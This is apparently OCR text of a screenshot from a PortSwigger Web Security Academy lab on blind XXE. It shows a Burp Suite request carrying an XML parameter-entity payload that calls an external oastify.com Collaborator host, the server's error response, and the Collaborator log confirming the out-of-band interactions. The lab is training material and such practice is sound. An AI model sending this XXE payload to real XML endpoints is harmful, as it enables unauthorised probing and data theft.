 3 × 4 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾ Target: https://0a1a00da037b28c0c016d19200e0007d.web-security-academy... HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a1a00da037b28c0c016d19200e0007d.web-security-academ
y.net
3 Cookie: session=YZlpyckIlzHg6mMfkbiLB4FLfDCj76qA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1a00da037b28c0c016d19200e0007d.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 211
11 Origin:
https://0a1a00da037b28c0c016d19200e0007d.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://9z9uyx4cncfhtbxqhozur8ct5kbdz2.oastify.com
"> %xxe; ] >
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
INSPECTOR
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
5 2023-Jan-10 09:19:04 UTC DNS 9z9uyx4cncfhtbxqhozur8ct5kbdz2
6 2023-Jan-10 09:19:04 UTC DNS 9z9uyx4cncfhtbxqhozur8ct5kbdz2
7 2023-Jan-10 09:19:04 UTC HTTP 9z9uyx4cncfhtbxqhozur8ct5kbdz2
Web Security
Academy
Blind XXE with out-of-band interaction via XML
parameter entities
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Packaway Carport
from the elements. Garages are for storing lots of
question is what do you do with your precious four-
neighbors' eyes will be on you! Best of all if you are